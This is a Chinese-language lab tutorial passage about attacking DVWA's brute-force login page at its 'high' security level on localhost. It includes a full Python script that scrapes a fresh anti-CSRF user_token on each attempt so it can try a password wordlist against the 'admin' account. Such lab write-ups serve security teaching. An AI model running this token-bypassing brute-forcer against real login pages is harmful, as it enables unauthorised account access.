
在该模块中增加了一个隐藏的字段 user_token 来防止暴力破解,每当访问该页面都会生成一个新的 token 值。提交请求必须携带该值而且每个值只能使用一次,此处便无法直接使用 burp 进行简单的穷举,可以写一个 python 脚本来进行爆破。
爆破程序如下:
1 from lxml import etree 2 import requests 3 4 5 def sendRquest(username, password): 6 # 构造请求头 7 headers = {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:50.0) Gecko/20100101'} 8 cookies = { 9 'csrftoken': 'Agc1Hwcy4qrwOClBfzTrrlkh2R1pnRCtNxvDX24geS7lSOyEEzfPDE4R1evXsXqR', 10 'PHPSESSID': '29daa35c77875e7c9513e8c88cee0493', 11 'security': 'high', 12 } 13 14 # 获取 user_token 值 15 url = 'http://127.0.0.1/vulnerabilities/brute/' 16 response = requests.get(url=url, cookies=cookies, headers=headers) 17 html = etree.HTML(response.text) 18 user_token = html.xpath('//form/input[@name="user_token"]/@value')[0] 19 20 # 重新构造 url 21 url = 'http://127.0.0.1/vulnerabilities/brute/?username=' + username + '&password=' + password + '&Login=Login&user_token=' + user_token 22 response = requests.get(url=url, cookies=cookies, headers=headers) 23 24 # 判断是否爆破成功 25 if "Username and/or password incorrect." not in response.text: 26 print('成功:', username, password) 27 exit() 28 else: 29 print('失败:', username, password) 30 31 32 def main(): 33 with open('/Users/zhenghuajing/Desktop/password.txt', 'r') as file: 34 for line in file.readlines(): 35 sendRquest('admin', line.strip('\n')) 36 37 38 if __name__ == '__main__': 39 main()

程序执行效果如下: